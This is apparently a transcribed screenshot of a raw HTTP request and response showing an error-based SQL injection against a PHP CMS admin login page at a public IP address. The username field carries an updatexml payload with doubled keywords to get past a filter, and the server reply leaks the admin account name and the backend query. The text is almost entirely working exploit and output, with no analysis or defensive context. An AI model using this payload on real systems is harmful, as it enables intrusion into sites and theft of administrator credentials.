 1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 175.27.154.17:8082
3 Content-Length: 152
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://175.27.154.17:8082
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://175.27.154.17:8082/admin/login.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSID=1qqeups10teg03qm19u6tkjoo0; JSESSIONID=B06172DC176D1B02321EB869BE1B29D1
4 Connection: close
5
6 user=1'or updatexml(1,concat(0x7e,(seleselectct admin_name fr from om
bees_admin),0x7e),1)%23&password=asd&code=bced&submit=true&submit.x=40&submit.y=29
操作数据库失败XPATH syntax error: '~meetsec~'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admi
admin_name from bees_admin),0x7e),1)#' limit 0,1
返回